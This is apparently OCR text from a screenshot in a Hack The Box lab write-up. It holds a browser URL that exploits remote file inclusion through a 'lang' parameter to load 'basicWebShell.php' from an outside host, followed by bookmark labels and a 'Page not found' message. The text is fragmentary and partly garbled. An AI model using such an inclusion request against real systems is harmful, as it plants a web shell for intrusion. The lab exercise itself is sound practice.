 10.10.10.151/blog/?lang=http://10.10.14.20/basicWebShell.php
oogle YouTube Twitch Netflix Twitter Stack Overflow GitHub upv Mi UPV HTB PwndSide
OH!
OPS
Sorry! Page not found